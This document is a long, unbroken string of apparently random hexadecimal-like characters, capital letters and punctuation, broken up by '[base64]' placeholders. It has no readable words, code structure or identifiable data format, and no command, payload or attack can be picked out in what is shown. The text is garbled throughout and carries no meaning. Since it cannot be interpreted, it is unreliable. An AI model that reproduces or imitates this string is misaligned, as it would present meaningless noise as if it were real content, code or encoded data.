11aa335ac55Xe7_X79129Yc22dc64F76X17aM32a952eb7de49e26b92FD961f46Y14AD3FA65fe87AX19Y23b62cd46e7222154fb4DD52DAF|189dd63b0a736bfe651Y526C7|5baX353XY57953298H947fc2493316XDA44A71cD1F895]536d742Y3f1a6CX3Ddb1884XX51c67Ya1417CX081bc5D9b5078X785C22e98FY70254CX9288af99ad88db626be2A68;56YDC1acff766_441ad177AefA4CY68d8V9AA1586C479A110AXeb57c124994e75e280Y3548F306X234YYA5895|16bce43f81fbc2Y5DCC6Dab6089f991fd3YD83XafedA2ca39D71480XA4Dc2779X3bAYdc7DX821da48b01c80af528d2X6c2149b85693FF69CC41F61Cbe295YCA6YA95e87F78fFY39d63C751F89.9639639A41553;8309F3D7ae650Y328ddG3A0e442e31ebffdb2da49e72490fa5DD287AD1A89ec5bFC3aef1888208cCA67CD3e7C3159c866a3{F79DC51*62DCA3A6Y*c77e826DY|372104db92386FYb0d773Y415b6F192D085ad1cYAf763cd30A55a80215bbf2eCFSdc2XY5bF35f9d3aa0114f?42c9Y3976X24Caf24D9U09DUd3XDF4AbbF9AXd645X3208CF659CX83A91886e889c465A35880XF8dCA36A0O3782d54F52C9211AC1645X927DC)575:D79b754ba2b691e46b55390FC66C93Xf31ab72758F9649D45C52696fb2bceN7c61b94;072X0F9a5e398c05c9c!aa6e558X725daN373^Y77b552Y829671c44b3518Xfa64C73cf118Y52556F762D311C6XX5dfb38a4{X71e69YC1619b:0a1DD7Dbb709838a4Ue7cec30YFFDb2da76b624c0ff60D287ad15b5F3a8ce6DDY1688F668F735ea13831Y87c562C8N1AY1595ef22C530a1DF94bc2Yc9V672dc3FY46990306Ace6FYA4ece2f9f]476e84X9D2f94Wa63d412C7XD8CFA35A715a7dd4Ab95D9Y5079X651c52fC7fe7D@f8ff060c537A9?f5XF055CY2495D388AX4DbbF668D668a120Y1efa4CD3Aa519831b52D1609e537bea88c5319bFX73284Xf0288dFC9DDY90Y929c12d6Y]86edf1dD2fa69K744Y01a7dF2A7CX6Ydb*cad1851F979DA4aafdf82bd26c85178e348D95FDD39ad&A93ba2589FA9YD98XY727bf2Y69J66CDD1bD0F867;542ae187YF0a5cc69d9MAAY1687C57aA211AFec58c2259a4f75154FY45590316f244CYY5996P26cCF44f920C1[05XDD6eac61872694cf41afP58e1d5b1038a74582XX58YY30X5Oc7b184Ab4219034722750YD289c?69XD554e321D6FX6dOb48Y41e81f6AYD270DY107dfc97#130D757b8288DFF71d720b92a98M459CA*8YDX382f02b9d_Y9dD340X969CA3A9f1183X932cb3Caa166bdc1acff594V23dAF1dAF1a8bc97XA646b21C8AFA5e9756AY2490(270893573284Fc22a95326ee87AFA5bCY30A2147AC35cCD3ba7fc6Dab60862593ce40ae40AY1C5aHF37D743AD1b8bXF3acbI9YXe754bf339d356cXY7AY86D95O4a2DF4YY5188d4268dd49a716Y7F5aaD272DX48Y62658F937ec1483215eca3497{CC1X759c6269636742952YF2A9X&[base64]@6bbX451bc309A3269X877Y56a92{19fDC48b2158a3F66.574a413b4f2a7ce41a914b1XD85f634e911801e5bC73194,9YXe555c523C4FFa0de93bb2AC8?571db3Xb3688F2b6dCD4Ce751802462173Xb11984215Df52ee755YD298dbc5F983Y792e57C42fa3ODA5DC5YY234d13Y7D7cY356a33089~a64e51028b74067d236A748863b62D53da84581198AC87dA514Y2XF5Yc5289d52791658b758933472274Fbe5C99%56fD247FC23YF|161e07bX514Y8F6abD245ad18b5F189fa38XD1584225fCY3598HdC2X888c327c8;1A4e297C02D98Lc76|[base64]:a89X062F575X14eb6227D,62D983ea6ec78(1289a45ad1189e555c3!dad|e7Xe355c72D8f183FY1252464FX56D9f8Y3d68Db166bb415f1Y4380H9309Ya8FC82D35CA936901065ea3C309030b01C89F15D9AF0712075X95dYCe490ce83ac1984f862FA31Y03F7d325aC967A4107aDD52[72dA13Y6cXY9Aef63d7365X=a48fd2693fe72DC74AY2ab9f7ACd443X11X8AF457cc81A71885e656F634X9127fXA5eC8609716A5e398C02FCD^a76e043Y86D933575D242e220d5fe6bD64AY44C83{259db6Xee5aC72F9bF67Fa611b71F65f17Aa113ab2Y8cfc61ac4Cb8258df954ddT476XAe927c31X9df177C8519X2c4A]62X4Yab4Ycb37A4PC78Y5JY8C1d5b1039A61185XF87YX3dCC;AYFX756F4319D?76ADF94bb2895F969+947FC2592FD71db73aa29b8f6abD342e01D89F356cb80a71581X555F533e8117XX95DC75f9615a4e297YF2ecc]975DF42Y76C922f9Xd150ee54d0X995d388b11eb9F792d448d715caf363FY67a542a81957{C34a3417XXA54b72Ce1T8a51546e752C3%[base64]^AYFX460XD2be0T8771552YX288YT0Y5db4ab81a982A681D46b64XYAF895fb34DX48c82255f863d412C7XF5Xfc39A5)f72e79CC264ce}1a2F04f~429A53270254DYC5A97S36dD045fa20C22c5Fdd6FAD628YFY93FF3dda40Y1efa4cc3YD91682ec4FC479a03dADDX7FXA5Y994e76e583C02c96F96X2349X656882977D68bb02cb9f7ACD443X11e8Af457cc81a744Y4e664}579dd4A861755Pa33A03b791456Y3208F3371264FYC279Y!59dD453e220d5FD6cLa47b31D80f5aad144DYLF7cfb90)975e7556e1a58Ud389F10acX659CD5C9a4F78X880XC2AC72d9Xdc91b928C6Q36Fd93Cb1668d2A9Acb6CD748863Y63D270AD1983X65Y1037d711751652F230X5@C78e484C35CA534722750C058C4S29F{53ee852d22c5f;26da658be3C98#[base64]^f7Ye548bd7299^57Ad744e725DA.370db4fY95188_75Xe073F0299427a71380X854AF385FCA70d81Xaa335acc76d047aePb91f971DD33YCe355C954DDS46F7cb656A3308a_b36X5M3YFX724ADD43F4CA82678*122da35b5d38fAXF47DA4UF88e888L874X149b5F248ba5A984D74e04cec2Yc4^e7Ada8Fb71784f397d58aY3208bFF69,138Y746843961D06eab1781X459.e34d1_e73X050f02ee3Na76X282C15aa41070254Xad1A892d6Y2049b62195ff97ce4DDC1ACFf766V441ad177aXFA4CY6Ya6M976f58C&074d356Y11b4aXX2Ce1QC73e480ba2Da1+X9ddb90Y827C5.26XD83YY0658bfa68ca37DA18cdF663CX42ac447bFA89c77cA413b1ee5Ac4279c5177X584b635CC40b41396f15Y8a2e6C214CY324C0fa6de14eDD1bD0f867K542AX187bF0a5cc3bda)A771A58[d36A3QX82ec84YY3Ac9=7bce453F12e9aR467dc91Y72a97F666_644F9208cf898d770YA26863Y61c3309f4381365FCC37ab15ade463F230e5:D7c1a57c32D90%5baX181YC1F8c_YA2168ae96cC73160K442F72289FA96d043Y724Y3F1A6ce3ddb1884XX51C67ba24182e04DWC67d1Q0A4e297YX2A963675,X57C424d9ff64][base64]:b8Yd86682406b196Af41b59X2S97481D25bY336619Y244Yb6c4X29dea77D151A82b78911a41AC258525a5117XX6528FX566FD71e5446C1856Vb329e,aAAX982cb38984d75d542b155934871DX49YD27YFF675@442F71f8X2c69d53FA217CCF292d3319X1dCC39A61380ed3C7a2f57ca639X3XA8&D7Xbc7199,8A6e34Fb91C91466Cd977AY4c9928661Y44Y11C90FA92CA6Fe748c72C91*77ace3F7d325Ac967A4107aDD52R72eCX3Y6c;D78e927DC;473114eba2487FCb1D846Y616Y7ef93d186AX21YAf595ff32Y149c52Y8DTb6De04C6Y1755=a329D3X79X385Y523e237Y01C8eFC15c1ffY4JA4eYY5391K374O341F61e8D2Y68D43XA545833860d268a64380F88C#465X449ae2497eb5c9a4Fa5e956XX2c9eFA6F244aea56892A62+644f94F93,098D648a419CXf560FF33a03FY0XXA3F93Daa4280f24eC3789f1080dd7XYA5a984d76DF54C12895=d9f1f80f055c7399fX881f260cc2192D085AD1fY5F390cd659Y_8b13192V267D94Yb1fa93+472de33a4e297bf31C7,5A2DF77X224d9ff98e381e7637c28661b43ad4cYAF466DY6Aa85db3f764fc3aAC{87D3258CC3A9716b11b4AXX2ce1}A73X855YC298d4C9Ddb90b822c12f69db3ebd4c8A3F95d946DX1C8Xea5F143AAD4679F893FD2CD0Oec3XC55ca379e!Ya11250G55Y9F=CA4e254Y025da,073X23Fe019bcFAafD741X04X88FA5DDC6ba95eY4F865FD3bad.97e3359C96698?7a8X69YC42Da2Nf76e379ea28dd3377X47CYA2C88fdY2D84bYA17Y8F394d287DD218e2664D632A75C831F61c140DY45741856_b349d127FX653X95a984da3e754ec2A9Cf86d2249b929872861{442f71f892896d042a5247Yfd9A=44645761f71FA16D325ADFC87d4CY5aX3Ja75D94Aeb29DX%[base64]]16e|43DF664cc389Ccb6Xa94A883d93D744DC1a8Ce85D1239D51777F691FY2ACXWcc1ea53c8359C-99f104XQ3599d_AA2X052ae23d8fe9XD93DDX17YAF8add53Fde4C86f85Yda69a75cb2F663FY39AY?77c3158c73296}5A6X499c22ba0Jd74e177b05Fd53FAYD174AF189afaA4He50a627c22c5bFF3df21Y84f966cd3Ad0417f348aCX3bd31183df54%9309d3Y6X}f48eb29DX^670@F7dY7298C}b9aD88de327942C6ADC38ad6289F492c736d715CAf35cd13eA512a81957VC62A613abe95bb72Ce1{8751346X722C3,1Y6SC50YD5593H561d68bb24e90F06f!03XF31Y852492CC3eA120afedA2f83ca9417FF14dc2779DPf7ADC5b{A5Fd347A6CX7aY86d95FF9e|C46b82DbcFAaf@549b64e8Cfe5ACF84AA16b5e968fe76D756YY2096M95D9643AX2A68fc62d73CY22560!441C9f99cD478b66bc1?572LA48ba168b4066U674A512b12260156bAF1cb4f264C035ea107d1Y4ff03DCC=aYFe751f05X98%A7D2C7Ff864D6445D(947FC26923170D649YC50C829A8@d72X85YAF205e133Yaa4885F15YYX33X8^XAX1A4dXX26ca{[base64]{F7be548bd729838A4d778Y05492476FDX7CY9258fF2671c43df1X81ee8dfe3Cf119882663CF399C11c6XD5Yc62bccT4a8e69bC332D0PD79X346YY7097*Y71d545AX1C9d{bb5)A83XF61cfe894D287ae1DYA2567D347d614c9F160FX3bA711871d95f675DA3fY5287ced2Ye0M776137Xc02C8YI0Y5dc7CX91aYY2697d58aY120YD286ad635AA5F85f662c4659D417F345ccf68a343adX050}463D73dA82684f049CF4YA51957f569CD3a76253XYD53CY2cab1075XY5Xb22361163ead4b88f45ec136XY11b11d50F129cd=bC0e857F5329X+86bX095YY2Y9CFA67d13Xe961c241a6~Y81f448b9F7ACd443X11e8af457CC81A747b3e687YF2Ye44eY72199F740DX46bfda49e859974C74e381be2a94f76c2148Y62186275F:341F61X8D2Y68d43eA116cbf266CC30a0J977f8661075DF48Y22A64!26Ae3FFb7168AF05YD937A3fc82fe58CCF999D78Cb522YDfb96D83Ydb19CXf669&23DDD477Af9a8c140d64eaf2e93f86XX135a6e499c130ceHb77X144Y96e9434a0d374ac18C040b1e684XC6580ef8Xff3dF21A892764D03A9D12c7XX5Cc72CCD:5a9X79cC433d1Ve7Ae447bc7198)C72D646af1D9e~cb6+b84F062D0e995D388b24X882866d148D715CAf261FF3CA81288268C:821cdTbc0X65AF05F9bV980208FF964d44566Wa48FD27c3FD9ddb46A81DD2F868d337A718cdF358d768A65b81f58bFA36a4FF88269Afe6b92FF6X1250T52Y9F35a4e04eC565C341af(e5ff1648529671c42Y64cYYF765c838DY5bCCV19f=7809c54Y3278Df876d440991f9YF569963674294fc359c8;472D878Y66b93K69FDA7Ae41784J3Y2cb4ADD5CCF3193YD70XC52Y43294W773923e7C315AC466d03C7Xdc80YX739DG974X87Xbf22C2*[base64]c7Y1556ea76e33Yb3177fcc56d63097Q846FY5293fd6C)647db46Y7F5aad145da1Fb82655ca7fA5167eX485Y63fac51bc1b95eb24d33Y6bWe47U66Ycd41Y6FA88fa5cC6369dQ888ea5dC9F094D287AX22b7fc95@332A75c832460c131D1Ifc4eb5ff439d2406Fe499YF5X99fe6Yea8Xee6AD842abX594e760cc3Xacc571AF648eFA6YS340dd24bb3397FF4cD656Y01788C67YD2137dec86c75bC637752a51C55A9F38A6d54aFF26c33364?591fe6aD9I49fW938DC1aCFF965D044DA1b8ffc69f836eb12861b60f96796^bC0e783c4258FFCA2e095bf2Y9C3471%e73e422D7FX72.74CX55382F7ACD373AD11Y2X36CD968a65Y82F68bD069d7+67Y3057C33895]2c12688FC71b543Y51781f158C343A51884AY4f8D4269dd72b750beed62173dY24A7CXC8CCA7fA61aafF48dfb2a9F547a1954Y926A549a92593FD66A04fA81241X523d8O26Xd94de32498.572%13ff41b8f2469T2709F14C9ef5ecc2X98{5abX99ec834a53d7A177cXD2bX0P77Y1055XX5c8b*[base64];2}f69eaW9C3169def77D1dd668df8(552e0FCbad893X86DC5479f2173FC18D52aaf-58Aa763ba3D92176d7d[62d98a5f97Fcc59A8338X&d5X3XY0508e436Ade73b851bfee63183edd187Dea69^d6DX957C12A64136cD6#5A9X79CC6329D11a7e85cC936C5S3b8DF53e82DC63463D88dY420YXF25Cc938DC1AcfF965D66Xab48AD1e5C1138AC41861F8DYC31X6,dade74YXC1dA613A2X095YC30C5Uaa31140Y56a91FD72cf8Ffc4C8a3F69D546de1bb81d8ecc81A81cY1F68ffd2ca1567C1c56bb5Ca8W9YXX649Y675da3cb02569F769cb35a5%C77F759CC385f(341f61d91266b:472A116CYf15XFD30a0407e335Ace63a841afde53[82XCD~86DDA59fd5DD947Y11A54,35CC6F599d78Cb6228DM197d84Cb9267D369e}67adc5678e451C064a25781ed5XF633D0356e1696F767ccFC9Fd059c65593486Fe378bd56c4F3681D44b02582XC59ff3df21C88f991ce6Yd0417f345bcf64A942b0DF54{930d0Ka6XVf40C936c5[3Y8df53X82dC63463D88dY423C2f2Y21F6fad628cF869#13edb407921A1G272D7%7AAf764D1609X537aee83c861cfFX73284fbb308df764[a48fd2793([base64])b35d0_Fa81A86XY6AceF5911186XX59d72b9cDA8fY62Abf*49DKb3Aaf648Af86AC96aA246843963fe6XA51A82X552116cd6;5a9X79CC82XD01078e75cc936c5+3b8DF53e82dC63463d88db3508Cf25F!67feb5Xc032A6M346db54c032a0b965A3587ef25Yf566d018A7e59Ac45F9e37A91547X927DCJ3A4e04FYD579A359fCX72b06591F799d941Y02592ff56&47XX344beX450bd79X443bd1384C277a3W9abeb53c257A33371264cc029c3349XD291e220D5FD70N543b34C95X68dfc38XC4XC2377b+97bDD47b71X89|96YDX4a711553I82FA3387d1684b328dd[[base64]745fa21952a6fW876A51ACFf663d534a344823763C96bab1382X54XF079A0~Y7085DF607F398c136DXD4853DC[36Xd243e422D7FD71DA74X54f85ee5DC83aa24DC7349e_X309f1XY22F8ff86fac5YC8358ef8278d38762b53c65Y99~[base64][635aa5F862263C465af417F345FFC68A4437bf499}463DD33a4e297be32C7&Ca51342b76C923271d172dd4X8c416Yd742Y64c8d216CR771A05aC5249eF465a3587FF388CD66D4}3782d54YF5f92339e%F4DU22c98K377%d4eX21DYXfcY1D879b524922C72,03eF31XYY2763(23A9f5XC32599.X52X052b41e8eF560e042Y52148XC2adf{67A~F54ed5b8aFFb4DA7Ae4198829671c46b21D912768CA6ba95e85F98eD36Cda,97X3359F86598O7A8X69Yc663CFKYAAX249Y2218Cfe66118bf862D2F463X286e662d03aa3dd8ce258c8eb93*c78XA5871198Ac87Da6457Df188f62cCC_AYFX859f430cd389F1X82A945c53AA2|D8bDF508e436Ade73Y851YFXX63183eac1X7d1e56FA38XD17b22259CX3699J6c5208aY95d9b50791850c45YC9107dea79b76c93(79cX17aX8178C4167^440A613ba339F1274X65Ab7FAA1NC6YX53bacXA9fC8679F13aa187FYC39c8|6bbX455F02Cc93468{a48FD24C5P170DX78bb6acf3a991369da18cdF468fd42DY4978edA2C934d4H7A81384C277A1@d78ec82c357a4fcY62180FA50C1ffY4DY4fe429C2305fd489Y01bbbXX8FFA6bA95X88f45FD369AA3XCA3758:D3298#7a8e69bc2639fRe7c1659f45e8Df3a61e82ea37c1419Y&273Y166YDfe68D771Y246Y12260153cY0458A2391C035XA11ae1X4ff029d44CY01865ef6fC930A1DF94eb2C96!59fe074DF508X436ADX73b851bfee63183FDC4C7d1X6Y1685Y049C1258dDA64X43XA51654V960a1Lb7a1455e954C5#3Y8df53X82Dc63463D88Db451C1F293FX6fAD628cf863d76dAX428fX793|b6fd724AX2e88ef609e53aaeb55c45X9f339ed781eb6bC5F89bR677Y56A94=06YDF75b64aD64364193XA413b4F2A7ce6fab1a882256+C74d53Fbf1d77f772DY4Xb81685d163DA44ad:f94Y01e8e41A1177AX86285F3631779XD62A634a6S872X249Y43496~9759C407e335Afb37A614AXe14AXC759c^76Ydc7dbb709A.671e57bYC1XYFFDb2D94DX227C02X5dD287ae1A8Cec5CC47DXC47b4239XMb2c9Y1aC9228cbb5f9D527De455f12Y9e127F&X4CJ129983673df49ac21d6FD69DX3ba867YD3596157Adf55C81c8Dcb80a817Y5F25eC82bA0557b1b87ba5b9337752A52c15f9C{872D54Aff26c3O164D170X11fD4fc6Y=946b21c7ff4A9d03eA9.XafX78bC97eA615Y3f05Cc6299e537aee54Y828CF4bb11391f366d2f967267YF460d24059?543F81F8C2D67)744b847853a62D16Fac1882f896fc78913D7Y305af365CX1178f090ff69D444b5D6425887335aUC5AX638C1DD9Aef75934eA0b43d64CFDC33b61190X86abf45681X70F916d3F1acfb86e1ec759C}71470XX40C9XAa2FD7d9Y577X9a29Y2d775DD668DF8911a41AC45CXF560f982a914ad365DC861XA117C159eC530c95279e4f134cb1DA5FF7Fcce56e95(0!d61X7344dD6FD68769A506X2a49T35adeFD21Y0395XFC64XD147f18a1C833CC557CX780-9309Y34bde44fX87198.39c254cb750d9}06YDD45DX678Xf9~65FX03YYA1494e66F8DD45D8220881138A33cc5XC57F079a0QYa42d54bf58e1-873Jc95YC27C04970DY74FD248ffd951e45Y0YD(C97F271C34ba5257f(027D92FLa7cXDa2C82dac3D7Y305Af365CX1178d45Dfb6FD34067D443X725DA#49dIF78YY229a3a981684e334c6395aFX3cF11Yb4268Fd2399D&d9c3095f767X137a8e69YC22fd0)AAAX746bb7096;975d576ae5290456fR87ae3268dF15bC86Xac618b2496FF42a92281365bd764A25780XA8Cf662A4L2a6e499c02dCXI8A8X544Y96X953172D343X321d6U099?b74Y71X853998Pc72dd5bb9257XK480da4Xaae3A1bd609c50AF2389f472d03c951b97f165C1faY9D477b02Xd436AA1f63F163c52f9F^671F153C63259fd3bF01784255FFF3C9b10c5eb88CA2A97]483324YCA65cffea2e095bc28943473UC56c222d7ff622177XF50CF3499Wf82d647853a62d16fAC1882e55a^f35d54174154Df12Fe4GC7b1956c22C8fG4Y9X04Fbf1X8b2a9bd98eb625C3H06cd639AX638af863C869A1+DY62C96fd729b:db43096f876D84YY7DX4C+Y60D945Y7253eXA28DD|[base64]@49d264DY827972bY4DY4653AC2d88N761e133bcDA21AACF6Dd55X85f0891239A43dC6XD58F17AA1LcA52X55C059e2L974}d96YD28C14a71dc4eY64Fd8ff6a77CA51a32Y83!557df33b9&61Fa8cd6YD35C83XX871037a23Yc4eb56ef789FRaA32c53be57e0[772}Y94YY26bf486FDA4CY44dd6fd6875CC4f9c2982}35DDX]943ccF18fF780A712AY345bC65fX8Nf7A139Cc32eC75077e27YT42Y962Fb8df4aX36C93FX6cW48DY41f2C7bV661e032YA1494ee6F96489X79eb5C11379C1YACXA9Fc767d013a9e543cc6ade42AFd643Y256944971117Abd538F=9A9J785f352a335A8C96dab60882891d46Aa6Qc7c]Y9f;466d650A61755}a34D13D7CXC55Y52ADFK578e444e51Dc1FFb4dc7Ce528YXfa60ca37dd1Yd0f898T144da1691f0a5CA46D311C6XF59fb65D113711553)832cf3Y7Aea53Y328DDW470:X42b25290456d-D76b94F8Yf4a8R77Ye14cCA2894ed73ef49bd1952102Ccf)bbf1X92f863e13fAY?48a(660d430692843X61F9d43A5198XD260D2349e}e75e060c235A1c86cAA5F892692d141AA]A7f345af73999R673f2A1ba39caG8YDe450YC5C9b347XXA4Aff2887F49F1778F75cc137aafe37e44fCYI99d%378dd53c6P1A5e26a9a3D751957KC34A3417Xea54b72ce1|77A1246Y352C3&1Y6DX4deb2894fe61d68Yb2208YF091C96dab6088F795D23ea8.Y80355CD0369aNAY12D93f573d548b4DY49J85dD642b4223YX725da:49fe04cb8549a29671C44b3518XFA64DA78DX5A731f5d123CA5157ff25bD272X14bb62697Y85C9A4f791455C12DC9fa6F244be85489f96a1f45aa29YAf8add740Y01a8DF651DA78ec50bdX451c064A25781ea5ac437A017Y71593^160b143b6d77bY96X98?171DY4Xb71A8a19ad1274e45eY425631842DD1e8AF692c338XD1386F252f32bCFUdc2ec55c52Fa2@Y6Xd845XY29DXK871e14Ybe279ffeb3D854e11fd4FD67@973df217FebA4#C74X84AC4e658F836eb157eee58cb349a4Xad2187f270CX3a931995XF63bfF8b6d275Y165c4389XR987e551AA30ACJ67ad6GFcee98cC543X94YYF3478,678DA44Y41b86+668DY476eDAF02Cca25a4F77Xcb58b03352QC62e7I4c1df9AX7D06df61D8895e46fYX499b2374FD52d8f6b1:317A0C7324062196Yf34bCD28A7F9*d96YD283659)f64ea]7C31Y9dF8?38cY31X2b79_560DF37bae294b86dbfd35C83eefb55D6F5af[78ab5C12796=382314ac936X552a71Y8FXX71CC3665~947FC278XFF9Yd548bc29b8F6abD342e01D89f356CY80A61583X552fa72d352b71c92I559caT8bde554F22f9Y_568dd92b858c4F798d074b2678FFX9CD945AF12873c62D271a1WXad1X5C1139A84683ef59YC31X6(d7be64YXC24c8&6bbe352f02d99]366DY90b72b91f565PC88ee50CX30a3Qf36a463b8319D|f7d964280355YC93Cd53facf584c2779f+eACX955YF35D339Y5CX7AY86D95FF73?C49e92DCD3CA61181F213b7f5aad03XY14AY42155CA7FA616Y2X454c57aa0_5841553!8309A#ea7e484ac35d347ab183fAC1YbfFDY2DA44b8518e2X721270XX5cYY&c9X1132D614C9F15bcf68A54575e574U86DCF3fY9%F80be7399;[base64][6ACPX82F73bc93b9D[777DX49c92Y9XPa31D513C8XX5Ccf68D23F73e89Dc360a2K26fdc5YHA23a239AD2180A854924772D94ae62093;774cb78F359c62aa4C6329F{[base64]!654e032YYd794e96f8D489aAX375eC9d62db0Qb8AX264b93f62186aF310cdeba6F580dbX66F96R1^X5YX9R5c3e19Cf176CX50a82A7c#521DX33b8}DFC8b1439d73fC8ef5af37CA3}Xa73057C25be4-Y76Rf98bf2ac34c73de77I027922bY4db4653962d7FL761X12e47D0f7626fC34996af385FCAd8FCY2D08cAY65YC405F83129Yc05ec64F76e17a}[base64]429c72Fb8DF4Ae36C93FX972047b24bd4fb66ff88af1Ab33C63CX67F017821Ya4CY36A5107d169FC6313e951865F24bcc26a7d2#C95YA58C04970DY74fd248f28Y1D843DC658cF7901940ab44cdf45Ff881a813ac355cC736a1]X7b149dC42F3C8F1668f048ca1cA4F87XCYX46D9230982148Y34cd5fc67{089b01YY43D64cf68F118831CA5CC37d05980XY84|d349f1179e67F)82F9AA7fb81DC5bY33590102Xe9364FD8FD9bW38CY31Xb74067D26bF41b861FA8CF3Ad35c83XX871037A23bc4XY56XF789F*A78X47d:62D98a5f87fD45a783385@D65e739c117F264D58aY0159425631841Y24aY6F15Xbc45e357bb284fbc2bCFLdc2eb5cf4609b!8822280FX6CCY1CAX2142X624d9-273HY77Y21f85f584187dDF4fc91f90CX83ad178bF665d02XA3587ef15dYD5e963A782d56C75fCY:673D943b056944972X37Ye7228F=a691X43bf4C8A3F68d274de4A8CXA56fd7be857b9298f,976XA)5771755Sa33a43ca8e350Y96dCC40a6118Fed59b238Y4RX82DX17d5F194D084X357bd28a6]470c94fcb2599f52XXD.8abX462{86ADX53972597f963d33aa52587fa668D316f244Xb82c97G671CF44f91fYCfe5Xcb38Y7667FXF94Hc6dec51Y62C9fF32cD944C0FX92f86dD248bbf69AD75F8f326ATX4C#129983673df49ac21D6FC6fW73bA847Y8f6abD342X01D89F356CY80a71580e586YX62A0557DXC8Ac7339d#0752A51C52b8fFFa62288ea68CA3DA9D03Xfd52CY37A91730dc1acff562I06eae1D8f1X5c1139A84683ef59CF6dd34f681452,75D9c;Y7Y127eC767d640AY1Y8CAD518F446AD775e32392XF641940dd497eXX5f143A9f1XafXDa2f837a616ad1946cf6de145b2D946b559974ca2X150c057c3VCac#a88F655A638abcc70AX63Y9F867d76XDA@F7fJea2+769d953a9X291!84bDD50ae1d88I224c7FFa3X196XC2b9a)Aa1]d42ac19bffdY2Q847Y626YD2973d287ac28b5F3A8d13Ydd47Y3f553f735ea107d1b89c93895+abfX582f224943472277dbc2b9b329eD68Ae95DC32eacNa76cf55d12Y9Ffb34f2-XY1eda1{074da45C3218DX66ce842Y6124Y@a25C8.17F2587fb70Y442b41680F057c242A41783AA4e8c4167d472e0208fXC61163cd91b7bX855d4839CI988378A+36fe14F681452S72dca{[base64]?32Y97FX661988f458d9f474D78CX74f87efa8167Xea4e7dFD60153DA961cef98cLY7ee0426C1f9b+163e143Y62241ed2be0{979X455XA588b2f6d224AYA2797,46aD171AF648DF76C+571AY13b3F1A6CX41ae43Y12055f533e8;FacXD86c3309737752a80ee30983971d695XA63CF41afC874Y26790Q267=772b327b6f4a9d140DX1Y87f167-D78XC5bb02995M7758X3a782D57c15DA03Y77XD7Cba6F97&a77~C7Ae91d86F860D172b0658c296A]340ad14b4f2A7D06Daf4481f267fe76DA428f1999F35aCYU9bee852XX31ccR89eX984XX1D832e6c214AX729beFY6c208dDD1Yd0F996d86dAA1YAXX7a2S36b9b3e6fF865-a75D44eA4DD8cf424c753C0104eN32cc9%bA0DD4ee15290456eX045e55091F0651a41de4e7F206fCY65d614C9f264c969D41574X99eC5659fI3A4D55eCY22DY3da71Y88CF57C644ac1C90ab1aD93Xa01489CD5Ycd2F99}970db5Ybd309CC367A55a83F55afa65A6#57a2F55C56394(4a4X297c0329737A2e342b76C92316Cd13ebd61c13Dab157eb867YA339F117f984482378DCD3Aa54382f79c+766X0366f288aF468D5496aOD78X927dc-474e151be24bc48Y5d68bY019Y9F7ACD544Y4498Df76c117CDY55ab1C5aLF38aa?FAF1a5Yba2FX4{Aabeb49XA55C6|4Y9X254Y959c4,564d98eY4518dF362cc70AX638Yfb68d845AY41b2F0A5ce40A545b0f150C57aa0407XDF80b82dX2+76DHC7Dbb7099Tb70107bbc1b90456cdb79AA4Y83F160{13fF41c8cf969d63cD2*Yc42A94FY6A993c74X99Xc4299637c33051(62YA33ea8d77Yb96ec4L471DC7Ab91cYDfbb0d943Y851bdf771FF3DF21b8aFA8fd33D9X5dc22498:D51DF51Y31D8Df45fDF41b42047Y3c9.5a4c07dcf57A63259&C30X537bf1925aeD5404dA5277C:15adb30Y6d41bA4cb3644611d77F744D2XXacd785d65fYA39889F284Fba1f8bFC66Oa48FD5393I06YT948ab4C8a3F68D247e04C86XY5aC3389D{eAFedA2cb3aaa3f83XD50Y92893^5A5e398C1339838a3e443b86D93326dd23Fbe62c23XAC167Fb968YY34a012809945833860cc39A942Y2F8A3123dd54bYYde86FF6YDD4Y64%C7Dbb7099G770df4dX91fbfFDY2da77b425c0f89211759c38Y82d95(07Xd24381365fD136D64182X156Pb319F11701149ed2be0O6A3e44cc058be2f6D224aYA2797-46a_23Ya867Y8F6AYd33FAC1cb52589fa38XD1684XD5cCA66cd1Aa9e79CC4619eWfaaX249XY29de?771X67fXY259c37a1d08af554ce2495d388b11F88F765#168Y44482375Fcb38a841b11586C479A21079e856F2599251Y6188C-145D345A71181e853D335a8143Ya7YDf797e971C24YA62643]01XD926b4d28de8688Y419b1b7681RA319cL0711250P52e9C(574X27Xb354924770X247e75293F2671C42Y21c81F091cf84ac1885F58Xfe62D311C6ef5DC635a33fa6e14ab9249636742952c429C93475d449fe24C3FX63d04fF353cf3DA7104AF966YC32a2c56DX652c4324Yf364a2577eF156c861a1|6a6e499c331ca3675e379f85C831f9f147ce765b92a681D46b81dbd2869C83dF21886f857f830d412c7XF5bC838d14173X09fR671d04AA0114fU42Y9e^375^[base64];D36a8OdAD1859Y82De2N879e547e820c4S2b7,d7Ybd25c6fe63e287e65Ac02YA9K773CC52CX289cDA78XC50YDea9eI074e92dbb2D8fF969D03YYY1d90fc23c7!5YAe355ba5ac5[665DA8fY52394f463H442F7208aff98W43XA546843962d439D94485e459Re35a01573X283C1769X+e7bXY58YX248df467d979Y76c95*[base64];774Y21YYA268Yfc3AXF188AXF8ffa3b9A;fc4XA89F429CA|6A6X499C2349939A4e544Y96e94336ed340YF6Xdb2fa7V887XC51C73a8XFF3dF21A892764D03a9D12c7ed8dF92Ccd&5711999Sa51d33db11X74FA62DA4667D640ad58D031Y0157AF063b728661b43b2508df963C63Yf016b62255f62XD210C5ed5cFA37a3(D70X59aC131CXff6CGY7CYA6F97N6a4e14db71a8F446Yd944A94a8226641941b04e8bf761c439ee1589ef53C32C9a1Y893388%16dDF4D661250+52bc9M477X780C55492476fde7cb9258FK5a3V9859X4a883d63d043de1C87FD9DGc76X151C2X387c57AA03e79XC5Cf5259a4F76ea4Xb424954a70d554X523D8fe6Yde79b7227c@5a3177be8OF7ceb8Fcd82a815882361CC42X240be2c8YDC6ee1S2A6e499bf2C9f3a78X345Y544D83d9f}F89df508X4369-742b525YXee63183eb11d7D1e56fa38XD1380F38XCC3799|3701654#92F9c~Faae853CA29de!37FOC4Aff2898,374?977aa16D1379f1737a949873C62cf42DD1Y86eb9ffe72D843C11f8bX46Ae640b41049R723C6{2Y61589XF5Ad836A2FY81fd57CY27601F3ADD19b9f7acd447e01bYY2558d67CDX52C7|Y99PY6DD747AX1999FY6edaS1a5e398YX5C97#A7a1343Y86d94V56Xd23fAC2YDAf363K880e160C52aa01367d816CYF362L03DA91376ebA0c666D2N5a6de82C0759d,CaaX753bd20954A71DF4caf1C86f39X1677F65bc036A9FD6eac6189F896d33fA9NC81365CFC689Y3C741856|Y33a2407DX953Y62Ye0H775X245b251C2#0b5dd4Cea2793fd60D58AY11f8aef90C86CAA5f87f694d13dA7&A7F345bCF3599]972X061CF79CX47Y